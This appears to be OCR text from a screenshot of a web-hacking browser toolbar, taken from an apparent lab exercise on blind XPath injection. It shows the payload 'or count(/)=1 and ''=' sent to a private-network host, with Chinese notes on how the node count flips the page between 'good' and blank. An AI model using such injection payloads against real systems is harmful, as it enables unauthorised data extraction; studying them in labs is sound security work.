 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCR
Load URL http://192.168.1.200:52580/?id='or count(/)=1 and ''='
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
good
conut返回节点数量
这里等于1就是回显一个good
如果等于2就会空白